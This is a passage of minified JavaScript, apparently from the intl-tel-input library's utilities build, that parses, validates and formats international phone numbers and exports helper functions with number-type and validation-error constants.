			'^[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]{2}$|^[+\uff0b]*(?:[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\\[\\]/~\u2053\u223c\uff5e*]*[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]){3,}[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\\[\\]/~\u2053\u223c\uff5e*A-Za-z0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]*(?:' +
				Da() +
				')?$',
			'i'
		),
		Ga = /(\$\d)/;
	function Ha(a) {
		return 2 > a.length ? !1 : O(Fa, a);
	}
	function Ia(a) {
		return O(Ca, a) ? P(a, xa) : P(a, wa);
	}
	function Ja(a) {
		var b = Ia(a.toString());
		a.i = '';
		a.g(b);
	}
	function Ka(a) {
		return null != a && (1 != x(a, 9) || -1 != u(a, 9)[0]);
	}
	function P(a, b) {
		for (var c = new E(), d, e = a.length, g = 0; g < e; ++g)
			(d = a.charAt(g)), (d = b[d.toUpperCase()]), null != d && c.g(d);
		return c.toString();
	}
	function Q(a) {
		return null != a && isNaN(a) && a.toUpperCase() in va;
	}
	function La(a, b, c) {
		if (0 == p(b, 2) && null != b.g[5]) {
			var d = w(b, 5);
			if (0 < d.length) return d;
		}
		d = w(b, 1);
		var e = R(b);
		if (0 == c) return Ma(d, 0, e, '');
		if (!(d in J)) return e;
		a = S(a, d, T(d));
		b =
			null != b.g[3] && 0 != p(b, 3).length
				? 3 == c
					? ';ext=' + p(b, 3)
					: null != a.g[13]
					? p(a, 13) + w(b, 3)
					: ' ext. ' + w(b, 3)
				: '';
		a: {
			a = 0 == u(a, 20).length || 2 == c ? u(a, 19) : u(a, 20);
			for (var g, f = a.length, h = 0; h < f; ++h) {
				g = a[h];
				var l = x(g, 3);
				if (0 == l || 0 == e.search(p(g, 3, l - 1)))
					if (((l = new RegExp(p(g, 1))), O(l, e))) {
						a = g;
						break a;
					}
			}
			a = null;
		}
		null != a &&
			((f = a),
			(a = w(f, 2)),
			(g = new RegExp(p(f, 1))),
			w(f, 5),
			(f = w(f, 4)),
			(e = 2 == c && null != f && 0 < f.length ? e.replace(g, a.replace(Ga, f)) : e.replace(g, a)),
			3 == c &&
				((e = e.replace(
					/^[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\[\]/~\u2053\u223c\uff5e]+/,
					''
				)),
				(e = e.replace(
					/[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\[\]/~\u2053\u223c\uff5e]+/g,
					'-'
				))));
		return Ma(d, c, e, b);
	}
	function S(a, b, c) {
		return '001' == c ? U(a, '' + b) : U(a, c);
	}
	function R(a) {
		if (null == a.g[2]) return '';
		var b = '' + p(a, 2);
		return null != a.g[4] && p(a, 4) && 0 < w(a, 8) ? Array(w(a, 8) + 1).join('0') + b : b;
	}
	function Ma(a, b, c, d) {
		switch (b) {
			case 0:
				return '+' + a + c + d;
			case 1:
				return '+' + a + ' ' + c + d;
			case 3:
				return 'tel:+' + a + '-' + c + d;
			default:
				return c + d;
		}
	}
	function V(a, b) {
		switch (b) {
			case 4:
				return p(a, 5);
			case 3:
				return p(a, 4);
			case 1:
				return p(a, 3);
			case 0:
			case 2:
				return p(a, 2);
			case 5:
				return p(a, 6);
			case 6:
				return p(a, 8);
			case 7:
				return p(a, 7);
			case 8:
				return p(a, 21);
			case 9:
				return p(a, 25);
			case 10:
				return p(a, 28);
			default:
				return p(a, 1);
		}
	}
	function W(a, b) {
		return X(a, p(b, 1))
			? X(a, p(b, 5))
				? 4
				: X(a, p(b, 4))
				? 3
				: X(a, p(b, 6))
				? 5
				: X(a, p(b, 8))
				? 6
				: X(a, p(b, 7))
				? 7
				: X(a, p(b, 21))
				? 8
				: X(a, p(b, 25))
				? 9
				: X(a, p(b, 28))
				? 10
				: X(a, p(b, 2))
				? p(b, 18) || X(a, p(b, 3))
					? 2
					: 0
				: !p(b, 18) && X(a, p(b, 3))
				? 1
				: -1
			: -1;
	}
	function U(a, b) {
		if (null == b) return null;
		b = b.toUpperCase();
		var c = a.g[b];
		if (null == c) {
			c = va[b];
			if (null == c) return null;
			c = new D().g(H.j(), c);
			a.g[b] = c;
		}
		return c;
	}
	function X(a, b) {
		var c = a.length;
		return 0 < x(b, 9) && -1 == u(b, 9).indexOf(c) ? !1 : O(w(b, 2), a);
	}
	function Na(a, b) {
		if (null == b) return null;
		var c = w(b, 1);
		c = J[c];
		if (null == c) a = null;
		else if (1 == c.length) a = c[0];
		else
			a: {
				b = R(b);
				for (var d, e = c.length, g = 0; g < e; g++) {
					d = c[g];
					var f = U(a, d);
					if (null != f.g[23]) {
						if (0 == b.search(p(f, 23))) {
							a = d;
							break a;
						}
					} else if (-1 != W(b, f)) {
						a = d;
						break a;
					}
				}
				a = null;
			}
		return a;
	}
	function T(a) {
		a = J[a];
		return null == a ? 'ZZ' : a[0];
	}
	function Y(a, b, c, d) {
		var e = V(c, d),
			g = 0 == x(e, 9) ? u(p(c, 1), 9) : u(e, 9);
		e = u(e, 10);
		if (2 == d)
			if (Ka(V(c, 0)))
				(a = V(c, 1)),
					Ka(a) &&
						((g = g.concat(0 == x(a, 9) ? u(p(c, 1), 9) : u(a, 9))),
						g.sort(),
						0 == e.length ? (e = u(a, 10)) : ((e = e.concat(u(a, 10))), e.sort()));
			else return Y(a, b, c, 1);
		if (-1 == g[0]) return 5;
		b = b.length;
		if (-1 < e.indexOf(b)) return 4;
		c = g[0];
		return c == b ? 0 : c > b ? 2 : g[g.length - 1] < b ? 3 : -1 < g.indexOf(b, 1) ? 0 : 5;
	}
	function Oa(a, b) {
		var c = R(b);
		b = w(b, 1);
		if (!(b in J)) return 1;
		b = S(a, b, T(b));
		return Y(a, c, b, -1);
	}
	function Pa(a, b, c, d, e, g) {
		if (0 == b.length) return 0;
		b = new E(b);
		var f;
		null != c && (f = p(c, 11));
		null == f && (f = 'NonMatch');
		var h = b.toString();
		if (0 == h.length) f = 20;
		else if (L.test(h)) (h = h.replace(L, '')), (b.i = ''), b.g(Ia(h)), (f = 1);
		else {
			h = new RegExp(f);
			Ja(b);
			f = b.toString();
			if (0 == f.search(h)) {
				h = f.match(h)[0].length;
				var l = f.substring(h).match(ya);
				l && null != l[1] && 0 < l[1].length && '0' == P(l[1], wa)
					? (f = !1)
					: ((b.i = ''), b.g(f.substring(h)), (f = !0));
			} else f = !1;
			f = f ? 5 : 20;
		}
		e && q(g, 6, f);
		if (20 != f) {
			if (2 >= b.i.length) throw Error('Phone number too short after IDD');
			a: {
				a = b.toString();
				if (0 != a.length && '0' != a.charAt(0))
					for (e = a.length, b = 1; 3 >= b && b <= e; ++b)
						if (((c = parseInt(a.substring(0, b), 10)), c in J)) {
							d.g(a.substring(b));
							d = c;
							break a;
						}
				d = 0;
			}
			if (0 != d) return q(g, 1, d), d;
			throw Error('Invalid country calling code');
		}
		if (
			null != c &&
			((f = w(c, 10)),
			(h = '' + f),
			(l = b.toString()),
			0 == l.lastIndexOf(h, 0) &&
				((h = new E(l.substring(h.length))),
				(l = p(c, 1)),
				(l = new RegExp(w(l, 2))),
				Qa(h, c, null),
				(h = h.toString()),
				(!O(l, b.toString()) && O(l, h)) || 3 == Y(a, b.toString(), c, -1)))
		)
			return d.g(h), e && q(g, 6, 10), q(g, 1, f), f;
		q(g, 1, 0);
		return 0;
	}
	function Qa(a, b, c) {
		var d = a.toString(),
			e = d.length,
			g = p(b, 15);
		if (0 != e && null != g && 0 != g.length) {
			var f = new RegExp('^(?:' + g + ')');
			if ((e = f.exec(d))) {
				g = new RegExp(w(p(b, 1), 2));
				var h = O(g, d),
					l = e.length - 1;
				b = p(b, 16);
				if (null == b || 0 == b.length || null == e[l] || 0 == e[l].length) {
					if (!h || O(g, d.substring(e[0].length)))
						null != c && 0 < l && null != e[l] && c.g(e[1]), a.set(d.substring(e[0].length));
				} else if (((d = d.replace(f, b)), !h || O(g, d)))
					null != c && 0 < l && c.g(e[1]), a.set(d);
			}
		}
	}
	function Z(a, b, c) {
		if (!Q(c) && 0 < b.length && '+' != b.charAt(0)) throw Error('Invalid country calling code');
		return Ra(a, b, c, !0);
	}
	function Ra(a, b, c, d) {
		if (null == b) throw Error('The string supplied did not seem to be a phone number');
		if (250 < b.length) throw Error('The string supplied is too long to be a phone number');
		var e = new E(),
			g = b.indexOf(';phone-context=');
		if (0 <= g) {
			var f = g + 15;
			if ('+' == b.charAt(f)) {
				var h = b.indexOf(';', f);
				0 < h ? e.g(b.substring(f, h)) : e.g(b.substring(f));
			}
			f = b.indexOf('tel:');
			e.g(b.substring(0 <= f ? f + 4 : 0, g));
		} else
			(g = e.g),
				(f = b.search(za)),
				0 <= f
					? ((f = b.substring(f)),
					  (f = f.replace(Ba, '')),
					  (h = f.search(Aa)),
					  0 <= h && (f = f.substring(0, h)))
					: (f = ''),
				g.call(e, f);
		g = e.toString();
		f = g.indexOf(';isub=');
		0 < f && ((e.i = ''), e.g(g.substring(0, f)));
		if (!Ha(e.toString())) throw Error('The string supplied did not seem to be a phone number');
		g = e.toString();
		if (!(Q(c) || (null != g && 0 < g.length && L.test(g))))
			throw Error('Invalid country calling code');
		g = new I();
		d && q(g, 5, b);
		a: {
			b = e.toString();
			f = b.search(Ea);
			if (0 <= f && Ha(b.substring(0, f))) {
				h = b.match(Ea);
				for (var l = h.length, z = 1; z < l; ++z)
					if (null != h[z] && 0 < h[z].length) {
						e.i = '';
						e.g(b.substring(0, f));
						b = h[z];
						break a;
					}
			}
			b = '';
		}
		0 < b.length && q(g, 3, b);
		f = U(a, c);
		b = new E();
		h = 0;
		l = e.toString();
		try {
			h = Pa(a, l, f, b, d, g);
		} catch (M) {
			if ('Invalid country calling code' == M.message && L.test(l)) {
				if (((l = l.replace(L, '')), (h = Pa(a, l, f, b, d, g)), 0 == h)) throw M;
			} else throw M;
		}
		0 != h
			? ((e = T(h)), e != c && (f = S(a, h, e)))
			: (Ja(e),
			  b.g(e.toString()),
			  null != c ? ((h = w(f, 10)), q(g, 1, h)) : d && (delete g.g[6], g.i && delete g.i[6]));
		if (2 > b.i.length) throw Error('The string supplied is too short to be a phone number');
		null != f &&
			((c = new E()),
			(e = new E(b.toString())),
			Qa(e, f, c),
			(a = Y(a, e.toString(), f, -1)),
			2 != a &&
				4 != a &&
				5 != a &&
				((b = e), d && 0 < c.toString().length && q(g, 7, c.toString())));
		d = b.toString();
		a = d.length;
		if (2 > a) throw Error('The string supplied is too short to be a phone number');
		if (17 < a) throw Error('The string supplied is too long to be a phone number');
		if (1 < d.length && '0' == d.charAt(0)) {
			q(g, 4, !0);
			for (a = 1; a < d.length - 1 && '0' == d.charAt(a); ) a++;
			1 != a && q(g, 8, a);
		}
		q(g, 2, parseInt(d, 10));
		return g;
	}
	function O(a, b) {
		return (a = 'string' == typeof a ? b.match('^(?:' + a + ')$') : b.match(a)) &&
			a[0].length == b.length
			? !0
			: !1;
	}
	k('intlTelInputUtils', {});
	k('intlTelInputUtils.formatNumber', function (a, b, c) {
		try {
			var d = K.g(),
				e = Z(d, a, b),
				g = Oa(d, e);
			return 0 == g || 4 == g ? La(d, e, 'undefined' == typeof c ? 0 : c) : a;
		} catch (f) {
			return a;
		}
	});
	k('intlTelInputUtils.getExampleNumber', function (a, b, c) {
		try {
			var d = K.g();
			a: {
				if (Q(a)) {
					var e = V(U(d, a), c);
					try {
						if (null != e.g[6]) {
							var g = p(e, 6);
							var f = Ra(d, g, a, !1);
							break a;
						}
					} catch (h) {}
				}
				f = null;
			}
			return La(d, f, b ? 2 : 1);
		} catch (h) {
			return '';
		}
	});
	k('intlTelInputUtils.getExtension', function (a, b) {
		try {
			return p(Z(K.g(), a, b), 3);
		} catch (c) {
			return '';
		}
	});
	k('intlTelInputUtils.getNumberType', function (a, b) {
		try {
			var c = K.g();
			var d = Z(c, a, b),
				e = Na(c, d),
				g = S(c, w(d, 1), e);
			if (null == g) var f = -1;
			else {
				var h = R(d);
				f = W(h, g);
			}
			return f;
		} catch (l) {
			return -99;
		}
	});
	k('intlTelInputUtils.getValidationError', function (a, b) {
		try {
			var c = K.g(),
				d = Z(c, a, b);
			return Oa(c, d);
		} catch (e) {
			return 'Invalid country calling code' == e.message
				? 1
				: 'Phone number too short after IDD' == e.message ||
				  'The string supplied is too short to be a phone number' == e.message
				? 2
				: 'The string supplied is too long to be a phone number' == e.message
				? 3
				: -99;
		}
	});
	k('intlTelInputUtils.isValidNumber', function (a, b) {
		try {
			var c = K.g(),
				d = Z(c, a, b);
			var e = Na(c, d),
				g = w(d, 1),
				f = S(c, g, e),
				h;
			if (!(h = null == f)) {
				var l;
				if ((l = '001' != e)) {
					var z = U(c, e);
					if (null == z) throw Error('Invalid region code: ' + e);
					var M = w(z, 10);
					l = g != M;
				}
				h = l;
			}
			if (h) var ua = !1;
			else {
				var Sa = R(d);
				ua = -1 != W(Sa, f);
			}
			return ua;
		} catch (Ta) {
			return !1;
		}
	});
	k('intlTelInputUtils.numberFormat', { E164: 0, INTERNATIONAL: 1, NATIONAL: 2, RFC3966: 3 });
	k('intlTelInputUtils.numberType', {
		FIXED_LINE: 0,
		MOBILE: 1,
		FIXED_LINE_OR_MOBILE: 2,
		TOLL_FREE: 3,
		PREMIUM_RATE: 4,
		SHARED_COST: 5,
		VOIP: 6,
		PERSONAL_NUMBER: 7,
		PAGER: 8,
		UAN: 9,
		VOICEMAIL: 10,
		UNKNOWN: -1,
	});
	k('intlTelInputUtils.validationError', {
		IS_POSSIBLE: 0,
		INVALID_COUNTRY_CODE: 1,
		TOO_SHORT: 2,
		TOO_LONG: 3,
		IS_POSSIBLE_LOCAL_ONLY: 4,
		INVALID_LENGTH: 5,
	});
})();
